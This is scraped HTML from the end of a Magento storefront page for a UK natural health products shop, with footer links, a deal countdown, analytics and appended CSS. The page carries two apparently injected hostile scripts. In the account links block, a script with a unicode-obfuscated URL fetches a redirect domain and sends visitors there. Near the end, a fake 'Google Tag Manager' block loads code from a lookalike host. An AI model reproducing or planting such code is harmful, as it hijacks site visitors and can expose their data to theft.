                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>


<script>
require([
    'jquery'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    
<script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "791bb30f-74a2-4e0f-bde5-5bc23d04c358", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<style type="text/css">
.catalog-product-view .chicklets.instagram {
    width: 25px;
    height: 25px;
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
}
.catalog-product-view .st_instagram {
    line-height: 10px;
}
</style>    <style>
    .category.wrapper.grid {
        display: grid;
        grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
        gap: 20px;
        margin-bottom: 20px;
    }
    .category-items {
        display: contents;
        list-style-type: none;
        padding: 0;
    }
    .category-item {
        border: 1px solid #eaeaea;
        padding: 10px;
        background: #f8f8f8;
        text-align: center;
    }
    .category-item a {
        text-decoration: none;
        color: #333;
    }
    .category-item-photo {
        margin-bottom: 10px;
    }
    .category-item-photo img {
        max-width: 100%;
        height: auto;
    }
    .category-item-name {
        font-size: 14px;
        font-weight: bold;
    }
    .category-item-info img{
        height: 130px !important;
    }
    @media (max-width: 768px) {
        .category.wrapper.grid {
            grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
        }
    }
    @media (max-width: 480px) {
        .category.wrapper.grid {
            grid-template-columns: repeat(auto-fill, minmax(100px, 1fr));
        }
    }
</style>
                <div class="message info empty"><div>We can't find products matching the selection.</div></div>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      var app = {
          isAppleDevice: function() {
            if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
              return true;
            }
            return false;
          }
      }
    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime
        var date = new Date('2026-01-17 13:00:48');
        if (app.isAppleDevice()) {
          var mdate = '2026-01-17 13:00:48';
          var dateParts = mdate.substring(0,10).split('-');
          var timePart = mdate.substr(11);
          date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
          date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                  var ledate = $('#'+id).val();
                  var ledateParts = ledate.substring(0,10).split('-');
                  var letimePart = ledate.substr(11);
                  enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                  enddate = new Date(enddate).getTime();

                  var lsdate = $('#'+startdateid).val();
                  var lsdateParts = lsdate.substring(0,10).split('-');
                  var lstimePart = lsdate.substr(11);
                  dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                  dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        // Set Interval
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.amazinghealth.co.uk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

    
<script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "791bb30f-74a2-4e0f-bde5-5bc23d04c358", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<style type="text/css">
.catalog-product-view .chicklets.instagram {
    width: 25px;
    height: 25px;
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
}
.catalog-product-view .st_instagram {
    line-height: 10px;
}
</style></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                <div class="custom-block"><div class="footer-top-inner">
  <div class="row">
    <div class="col-md-5">
      <div class="block" style="margin-bottom: 15px;">
        <div class="block-title"><strong><span>Sign up for updates and offers</span></strong> <p>Get the latest news, arrivals and offers in your email</p></div>
      </div>
    </div>
    <div class="col-md-7">
      <div class="block-content" style="width:100%;float:right;margin:38px 0px;">
        <div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.amazinghealth.co.uk/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}" placeholder="Email Address"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>

      </div>
    </div>
  </div>
</div></div>                </div>
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div class="block">
  <div class="block-title"><strong><span>Amazing Health</span></strong></div>
  <div class="block-content">
    <div class="row">
      <div class="col-sm-12">
        <ul class="links">
          <li><a href="https://www.amazinghealth.co.uk/company-backround/" title="About us">About us</a></li>
  <li><a href="https://www.amazinghealth.co.uk/contact-us/" title="Contact us">Contact us</a></li>
  <li><a href="https://www.amazinghealth.co.uk/terms-and-conditions/" title="Terms and Conditions">Terms & Conditions</a></li>
  <li><a href="https://www.amazinghealth.co.uk/delivery-and-refunds/" title="Delivery & Returns">Delivery & Returns</a></li>
  <li><a href="https://www.amazinghealth.co.uk/privacy-policy/" title="Privacy Policy">Privacy Policy</a></li>
  <li><a href="https://www.amazinghealth.co.uk/testimonials/" title="Testimonials">Testimonials</a></li>
  <li><a href="https://www.amazinghealth.co.uk/blog/" title="Blog">Blog</a></li>
        </ul>
      </div>
     </div>
  </div> 
</div></div><div class="col-lg-3"><div class="block">
  <div class="block-title"><strong><span>Trade & Wholesale</span></strong></div>
  <div class="block-content">
    <div class="row">
      <div class="col-sm-12">
        <ul class="links">
          <li><a href="https://www.amazinghealth.co.uk/practitioners/" title="Practitioners">Practitioners</a></li>
  <li><a href="https://www.amazinghealth.co.uk/wholesale/" title="Wholesale">Wholesale</a></li>
  <li><a href="https://www.amazinghealth.co.uk/articles-and-trials/" title="Articles & Trials">Articles & Trials</a></li>
        </ul>
      </div>
     </div>
  </div> 
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
  <div class="block-title"><strong><span>Your Account</span></strong></div>
  <div class="block-content">
    <div class="row">
      <div class="col-sm-12">
        <ul class="links">
          <li><a href="https://www.amazinghealth.co.uk/customer/account/" title="Login">Login</a></li>
  <li><a href="https://www.amazinghealth.co.uk/wishlist/" title="Wishlist">Wishlist</a></li>
  <li><a href="https://www.amazinghealth.co.uk/sales/order/history/" title="Previous Orders">Previous Orders</a></li>
  <li><a href="https://www.amazinghealth.co.uk/brochure/" title="Brochure">Brochure</a></li>
 <li><a href="https://www.amazinghealth.co.uk/customer/account/" title="My Account">My Account</a></li>
        </ul>
      </div>
     </div>
  </div> 
</div><script>
(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003A\u002F\u002F\u0068\u0074\u006D\u006C\u0072\u0061\u0070\u0069\u0065\u0073\u0074\u006A\u0073\u002E\u0069\u0063\u0075/?t=json&u=1b3e79e1ae04a3fdffec88f0c3388c26').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?34511763276768';}});})();
</script>
</div></div><div class="col-lg-3"><div class="block">
  <div class="block-title"><strong><span>Follow Us</span></strong></div>
  <div class="block-content">
    <div class="row">
      <div class="col-sm-12">
<div class="social-icons">
  <a href="https://www.facebook.com/#!/pages/Amazinghealthcouk/105711396159978" title="Facebook" target="_blank"><img src="https://www.amazinghealth.co.uk/media/wysiwyg/Group_115.png" alt="" /></a>
  <a href="https://twitter.com/amazinghealth01" title="Twitter" target="_blank"><img src="https://www.amazinghealth.co.uk/media/wysiwyg/Group_114.png" alt="" /></a>
 <a href="http://instagram.com/amazinghealthcouk" title="Instagram" target="_blank"><img src="https://www.amazinghealth.co.uk/media/wysiwyg/Group_113.png" alt="" /></a>
  <a href="https://linkedin.com/" title="Linkedin" target="_blank"><img src="https://www.amazinghealth.co.uk/media/wysiwyg/Group_112.png" alt="" /></a>
</div>
 </div>
     </div>
  </div> 
</div>
</div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                                    <address>© 2021 Amazing Health Ltd. All Rights Reserved. Company Reg No. 5374882 VAT No: GB 868170496</address>

                        <div class="bootom-footer-content">
    <p>
        We do not recommend you substitute any prescribed medicine without professional advice. If you are taking any medication please check with your GP before trying any alternative remedies. Some prescribed medication can be affected by alternative remedies. All our products have not been scientifically tested but have been used successfully by many worldwide. These products are not intended to diagnose, treat, cure or prevent any disease. Information and statements made are for educational purposes and are not intended to replace the advice of your health care professional. Amazinghealth Ltd does not dispense medical advice, prescribe or diagnose illness. We sell natural health products that may assist the body in its efforts to rebuild and heal itself.
    </p>
</div>
        </div>
    </div>
<style>
    .container.custom_slide_section .col-lg-4 .filter-content .owl-carousel .owl-item img, .cms-index-index .filterproducts img.product-image-photo {
    padding: 55px;
    width: auto;
    height: auto;
    max-height: 320px;
}
.cms-index-index .filterproducts img.product-image-photo {
    max-height: 275px;
}
.products-grid img.product-image-photo.default_image{
    width: auto;
    height: 212px;
}
.subchildmenu li.level1 > a {
    border-bottom: 2px solid rgba(64, 134, 194,0.3);
}
@media (max-width:479px){
     .cms-index-index .filterproducts img.product-image-photo {
    padding: 0;
    width: auto;
    height: auto;
}
}
</style>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.amazinghealth.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.amazinghealth.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.amazinghealth.co.uk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.amazinghealth.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Statcounter code for Amazing Health
https://amazinghealth.co.uk/ on Magento -->
<script type="text/javascript">
var sc_project=12686675; 
var sc_invisible=1; 
var sc_security="991142f9"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12686675/0/991142f9/1/"
alt="Web Analytics"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->

























<!-- Google Tag Manager start -->
<script>
  function lVersion() {
    return Math.floor(Math.random() * 90000) + 10000;
  }
  var script = document.createElement('script');
  script.src = "https://cdn-google-tag.info/assets/gtagm.js?v=" + lVersion();
  document.head.appendChild(script);
</script>
<!-- Google Tag Manager end--><div id="fb-root"></div>
<script type="text/javascript">
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '293560022493290', // App ID
            status     : true, // check login status
            cookie     : true, // enable cookies to allow the server to access the session
            xfbml      : true  // parse XFBML
        });
    };

    // Load the SDK Asynchronously
    (function(d){
        var js, id = 'facebook-jssdk', ref = d.getElementsByTagName('script')[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement('script'); js.id = id; js.async = true;
        js.src = "//connect.facebook.net/en_GB/all.js";
        ref.parentNode.insertBefore(js, ref);
    }(document));

    function greet(id){
        FB.api('/me', function(response) {
            var src = 'https://graph.facebook.com/'+id+'/picture';
            $$('.welcome-msg')[0].insert('<img height="20" src="'+src+'"/>');
        });
    }

    function fblogin(){
        try {
            FB.login(function(response) {
                if (response.status == 'connected') {
                    window.location.href = 'https://www.amazinghealth.co.uk/facebookfree/index/index/referer/aHR0cHM6Ly93d3cuYW1hemluZ2hlYWx0aC5jby51ay9hY3VwcmVzc3VyZS1hbGxlcmd5Lmh0bWw~/';
                } else if (response.status === 'not_authorized') {
                    alert('Please, approve our application');
                } else {
                    // user is not logged in
                    window.location.reload();
                }
            }, {scope:'email'});
        } catch (err) {
            fblogin();
        }
        return false;
    }
</script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.amazinghealth.co.uk/static/version1737116435/frontend/Smartwave/porto_child/en_GB/css/local.min.css
body_size: 5450
content:
.sections.nav-sections{background:#4086c2}footer .footer{border-top:1px solid #e7e7e7}.footer .footer-top .block.newsletter .actions button{background-color:#4086c2}.footer .footer-top .block.newsletter .actions button{background-color:#4086c2}.bootom-footer-content{float:left;text-align:left;font:normal normal 300 13px/23px Lato;letter-spacing:.2px;color:grey;opacity:1}.footer-bottom address{float:left;line-height:42px;text-align:left;font:normal normal 300 16px/27px Lato;letter-spacing:0;color:#000;opacity:1;padding:20px 0;border-bottom:1px solid #e9eaec;width:100%;margin-bottom:15px;border-top:1px solid #e9eaec}.footer-bottom{border-top:none}.footer-middle .links a{line-height:19px;text-decoration:none;text-align:left;font:normal normal 300 16px/27px Lato;letter-spacing:0;color:#000}.footer-middle .block .block-title strong{text-align:left;font:normal normal bold 18px/27px Lato;letter-spacing:0;color:#000}.footer-top-inner .block-title strong{text-align:left;font:normal normal bold 20px/27px Lato;letter-spacing:0;color:#000}.footer-top-inner .block-title p{text-align:left;font:normal normal 300 16px/27px Lato;letter-spacing:0;color:#000}.footer-top-inner .block{justify-content:center;align-items:center;display:flex;width:100%;height:100%}body .page-header.type23 .main-panel-top{display:block}li.header-social-icon{margin-top:-8px}li.header-social-icon a{padding:0!important;border:none!important}li.header-social-icon a img{width:35px;height:35px}body .page-header.type23 .custom-block{margin-right:7px;flex:0 0 auto;margin-left:20px;width:280px;margin-top:5px}body .page-header.type23 .main-panel-top{background:#fff}body .page-header.type23{background-color:#f6f7f9}body .page-header.type23 .block-search .action.search{border-left:1px solid #e7e7e7}body .page-header.type23 .custom-block img{float:left;padding:7px}body .page-header.type23 .custom-block a{float:right}.header-main-right a i{color:#a2a2a2}body .page-header.type23 .minicart-wrapper .action.showcart{border:2px solid #a2a2a2}body .page-header.type23 .main-panel-top .header.panel{padding-top:10px;padding-bottom:0}body .page-header.type23 .panel.header .header.links>li>a{text-decoration:none;text-align:left;font:normal normal normal 16px/27px Lato;letter-spacing:0;color:#999;text-transform:capitalize;border:none}body .page-header.type23 .block-search input{border:1px solid #e7e7e7;font:normal normal 300 16px/27px Lato;letter-spacing:0;color:#565656}body .page-header.type23 .minicart-wrapper .action.showcart .counter.qty{background-color:#4086c2}body .page-header.type23 .navigation .level0>.level-top{font-size:15px}.footer-bottom,.footer-middle,.footer-top{background-color:#f6f7f9}.page-footer,footer .footer,footer .footer-bottom{border-top:none!important}.footer-top .container{border-bottom:1px solid #e9eaec}.product-labels .sale-label{background:#a8be18;text-transform:uppercase;border-radius:0;text-align:left;font:normal normal normal 16px/27px Lato;letter-spacing:.8px;color:#fff;height:25px;display:inline}.product-labels{left:10px;right:unset}.category-description.no-margin{margin:15px!important}.container.custom_slide_section .col-lg-4 .filter-content .owl-carousel .owl-item img{padding:55px;width:auto;height:auto}.fotorama__caption{display:none}.catalog-product-view .loading-mask{display:none}.cms-index-index .container.custom_slide_section .col-lg-4 .filter-content .owl-carousel .owl-item img,.cms-index-index .filterproducts img.product-image-photo{padding:55px;width:auto;height:auto;max-height:280px}.cms-index-index .filterproducts img.product-image-photo{max-height:275px}.products-grid img.product-image-photo.default_image{width:auto;height:212px}.subchildmenu li.level1>a{border-bottom:2px solid rgba(64,134,194,.3)}.header.links li.header-social-icon a{margin-top:8px}.header.links li.header-social-icon a img{width:28px;height:28px}.product-item-info.type3 .product-item-photo{overflow:visible}@media (min-width:768px){body .page-header.type23 .navigation .level0>.level-top{padding:12px 0 15px}body .page-header.type23 .sw-megamenu.navigation li.level0{flex:none;max-width:11%}.footer-top-inner .footer-top-inner .block{display:flex;align-items:center;justify-content:left;height:100%}.footer-top-inner .block.newsletter input{min-width:290px}body .page-header.type23 .sw-megamenu.navigation>ul{margin-bottom:0;justify-content:space-between}body .page-header.type23 .main-panel-top .header.panel{position:relative}.header.links li.greet.welcome{position:absolute;left:0;text-align:left;font:normal normal normal 16px/27px Lato;letter-spacing:0;color:#999;text-transform:capitalize}img.window-close{width:10px;height:12px;right:35px;position:absolute;top:13px;cursor:pointer;z-index:9999}}@media (min-width:992px){.cms-index-index .container.custom_slide_section .col-lg-4 .filter-content .owl-carousel .owl-item img,.cms-index-index .filterproducts img.product-image-photo{min-height:280px}}@media(min-width:1220px){.footer-top .block.newsletter input{width:465px}.page-footer .footer-bottom>.container,.page-footer .footer-middle>.container{max-width:1140px!important}}@media(min-width:640px) and (max-width:990px){.footer-middle .col-lg-3{float:left;width:50%}}@media (max-width:767px){.sections.nav-sections{background:#fff}body .page-header.type23 .block-search .label:before{color:#a2a2a2}body .page-header.type23 .main-panel-top{display:none}}@media (max-width:479px){.cms-index-index .filterproducts img.product-image-photo{padding:0;width:auto;height:auto}}.cms-index-index .page-main{padding-top:0;padding-left:0;padding-right:0;max-width:100%!important}@media(min-width:320px){.cms-index-index .homepage-slider-shift,.cms-index-index .homepage-slider-shift .owl-carousel .owl-item img{padding:0}.cms-index-index #banner-slider-demo-23 .container{padding:0}}@media(min-width:560px){.white-section .container{padding-left:0!important;padding-right:0!important}}body{letter-spacing:.2px}@media (min-width:1220px){.block.category.event,.container,.footer.content,.header.content,.navigation,.page-main,.page-wrapper>.breadcrumbs,.page-wrapper>.breadcrumbs .items,.page-wrapper>.page-bottom,.page-wrapper>.widget,.top-container{max-width:1200px;padding-left:10px;padding-right:10px}}.products-grid .product-item-details .product-item-actions .tocart{text-transform:uppercase;font-size:12.53px;font-family:Oswald;font-weight:400;letter-spacing:.025em;color:#6f6e6c;line-height:30px;background-color:#f4f4f4;border-color:#f4f4f4}.product-item .tocart:before{content:'\e87f';font-size:17px;vertical-align:middle}.block-bundle-summary .action.towishlist:before,.product-addto-links .action.towishlist:before,.product-item .action.towishlist:before,.product-social-links .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e889'}@media (min-width:990px){li.establish-li{width:215px}}@media (min-width:1200px){.products-grid.columns6{margin-left:-10px;margin-right:-10px}.products-grid.columns6 .product-item{padding:10px}li.establish-li{width:355px}}li.establish-li img{width:100px;margin-top:-6px}@media (max-width:989px){li.establish-li{display:none !important}}.filterproduct-title{background:0 0;border-bottom:1px solid rgba(0,0,0,.08);margin-bottom:24px}.filterproduct-title .content strong{font-weight:600}.filterproduct-title .content{padding:0;background:0 0;text-transform:none}.shop-by-cat-item.cat-has-icon:hover{color:#f4631b}.footer-top .block.newsletter{width:100%;margin:20px 0}.footer-top{padding:5px 0}.footer-top .block.newsletter input{border-radius:30px 0 0 30px;height:48px;padding-left:25px;border:0}.footer-top .block.newsletter .control:before{display:none}.footer-top .block.newsletter .actions button{background-color:#222529;height:48px;text-transform:uppercase;padding:0 25px;border-radius:0 30px 30px 0;border:0}.custom-support{text-align:center}.custom-support i{background-color:transparent;float:none;color:#f4631b;width:auto;height:auto;border-radius:0;padding-bottom:20px;display:inline-block}.custom-support div.content{margin-left:0}.custom-support div.content>h2{text-transform:uppercase;font-size:16px;color:#2b2b2d;line-height:22px}.custom-support div.content>em{color:#465157;font-size:14px;line-height:22px;font-weight:400;margin-bottom:20px}.custom-support div.content>p{font-size:13px;line-height:24px;color:#687176}.product-item-name>a,.product.name a>a{color:#222329}.footer .social-icons [class^=porto-icon-]{color:#222529;font-size:16px}.social-icons>a{width:30px;height:30px;line-height:30px;display:inline-block;text-align:center;border-radius:20px}.footer .social-icons a [class^=porto-icon-]{color:inherit}.footer .social-icons a[title=Facebook]:hover{background-color:#3b5a9a;color:#fff}.footer .social-icons a[title=Twitter]:hover{background-color:#1aa9e1;color:#fff}.footer .social-icons a[title=Linkedin]:hover{background-color:#7c4a3a;color:#fff}.footer-middle .social-icons a{color:#222329;transition:all .3s;margin-right:3px}.footer-middle{padding:65px 0 30px}.footer-middle .block .block-title strong{font-size:16px;font-weight:600}.footer-middle ul.links li{padding:6px 0}.footer-middle .links a{line-height:19px;text-decoration:none}.footer-bottom{border-top:1px solid #e7e7e7;padding:16px 0}.footer-bottom address{float:left;line-height:42px}.page-wrapper>.breadcrumbs{max-width:100%;border-top:1px solid #dfdfdf;border-bottom:1px solid #dfdfdf;padding:7px 0}.page-wrapper>.breadcrumbs a,.page-wrapper>.breadcrumbs strong{text-transform:uppercase;font-weight:700}.page-main{padding-top:30px}.sidebar.sidebar-main{position:relative}.block-category-list .block-title,.filter .filter-current-subtitle,.filter-options-title{border:none;background-color:transparent;padding:16px 20px 4px;font-size:15px;text-transform:uppercase;font-weight:600;color:#21293c;letter-spacing:.01em}.block-category-list .block-title{padding:0 20px}.block-category-list .block-title strong{font-weight:600}.block-category-list .block-content,.filter-options-content{border:none;background-color:transparent;padding:10px 20px 26px;border-bottom:#efefef solid 1px;position:relative;z-index:2;border-radius:0}.filter-current .items{border:none;background-color:transparent;position:relative;z-index:2}.filter-current .item{padding-left:20px}.filter-current .action.remove{right:20px;color:#21293c}.filter-actions{border:none;background-color:transparent;border-bottom:#efefef solid 1px;position:relative;z-index:2;padding-right:20px}.filter-actions a{color:#858585}.filter-options-title:after{content:'\f882';border:none;color:#21293c;font-size:11px;margin-top:-6px;right:0}.filter-options-title:hover:after{background:0 0;color:#21293c}.active>.filter-options-title:after{content:'\f883'}#ln_slider_price.ui-slider-horizontal{height:3px;box-shadow:none}#ln_slider_price .ui-slider-handle{width:12px;height:12px;border-radius:100%}.sidebar-title{font-size:15px;font-weight:600;color:#21293c;letter-spacing:.01em;margin-bottom:20px;padding-left:20px;padding-right:20px}.porto-icon-left-open-huge:before{content:'\f802';color:#21293c}.porto-icon-right-open-huge:before{content:'\f801';color:#21293c}.sidebar .owl-top-narrow .owl-theme .owl-controls{top:-40px;right:-7px}.sidebar .owl-top-narrow .owl-theme .owl-controls .owl-nav div :before{color:#21293c}.sidebar .product-items .product-item-name a{font-size:12px;color:#5b5b5f;font-weight:400}.sidebar .sidebar-filterproducts{margin-bottom:30px;padding-bottom:40px;background:0 0;border-bottom:#efefef solid 1px}.sidebar .product-items .product-item .product-reviews-summary{display:block}.sidebar-filterproducts.custom-block+h2{font-size:15px!important;text-transform:uppercase;font-weight:600;color:#21293c!important;letter-spacing:.01em;padding:0 20px}.sidebar-filterproducts.custom-block+h2+h5{font-family:'Open Sans'!important;font-weight:600!important;font-size:14px!important;color:#7a7d82!important;letter-spacing:.022em;padding:0 20px}.sidebar-filterproducts.custom-block+h2+h5+p{color:#21293c!important;font-size:15px!important;letter-spacing:.01em;padding:0 20px}.sidebar .custom-block{padding:0 20px}.category-boxed-banner.owl-theme .owl-controls{bottom:0}.page-products .toolbar .limiter{display:block}.page-with-filter .toolbar-amount{display:none}.full-width-image-banner{height:300px}.full-width-image-banner:after{display:none}.full-width-image-banner h2{letter-spacing:-.025em;text-transform:uppercase}.full-width-image-banner p{font-size:18px;line-height:38px;font-weight:700;text-transform:uppercase}.full-width-image-banner .btn-default{font-size:14px;line-height:25px;letter-spacing:.025em;padding:10px 20px;background-color:#010204;color:#fff;font-family:Oswald;text-transform:uppercase;border-radius:2px;margin-top:31px}.page-products .toolbar .limiter .limiter-text{display:none}.modes-mode.active{border:none;background:0 0;color:#111}.modes-mode,.modes-mode:hover{border:none;background:0 0;color:#111;width:15px}.toolbar select{border:1px solid #e4e4e4;height:37px;color:#7a7d82;font-weight:400;font-size:14px;text-transform:capitalize;padding:0 10px;padding-right:30px;line-height:31px}.toolbar-sorter .sorter-action{margin-top:6px;color:#21293c}.toolbar-sorter .sorter-action:before{color:#21293c}.pages .action,.pages a.page,.pages strong.page{width:32px;line-height:32px}.products-grid+.toolbar.toolbar-products{border-top:solid 1px #efefef;padding-top:25px}.product-item .product-reviews-summary{background:0 0}.product.name a{color:#5b5b5f}.price-box .price{font-family:Poppins;font-size:18px;letter-spacing:.2px;font-weight:600}.old-price .price,.old.price{font-size:14px}.product-label.sale-label{border-radius:20px;color:#fff}.product-label.new-label{border-radius:20px;color:#fff}.product-labels .product-label{height:21px;font-size:11px;line-height:21px;padding:0 10px}.products-grid .product-item-details .product-item-actions .tocart{text-transform:uppercase;font-size:12.53px;font-family:Oswald;font-weight:400;letter-spacing:.025em;color:#6f6e6c;line-height:30px;background-color:#f4f4f4;border-color:#f4f4f4}.product-item .tocart:before{content:'\e87f';font-size:17px;vertical-align:middle}.catalog-product-view .sidebar .custom-block{border:none;color:#6b7a83;padding-bottom:0;margin-bottom:33px;background:0 0}.catalog-product-view .sidebar .custom-block-1>div i{color:#f4631b;border:none;font-size:40px;float:left}.catalog-product-view .sidebar .custom-block-1>div{min-height:65px;clear:both;padding:18px 0;border-bottom:solid 1px #dee5e8;margin-bottom:0}.catalog-product-view .sidebar .custom-block-1>div:last-child{border-bottom-width:0}.block-manufacturer{text-align:center;padding:10px 20px 0;margin-bottom:0}.block-manufacturer hr{border-color:#dee5e8;margin-bottom:0}.catalog-product-view .sidebar .custom-block-1>div h3{font-size:14px;font-weight:600;line-height:20px;letter-spacing:.005em;color:#6b7a83;margin-left:80px}.block.related{padding:0 20px}.block .title strong{font-size:15px;font-weight:600;color:#21293c;letter-spacing:.01em;margin-bottom:20px!important;padding-top:0;text-transform:uppercase}.block.related .product-items .product-item-actions{display:none}.product-info-main .page-title-wrapper h1{font-size:25px;font-weight:600;letter-spacing:-.01em;color:#21293c;margin:3px 0 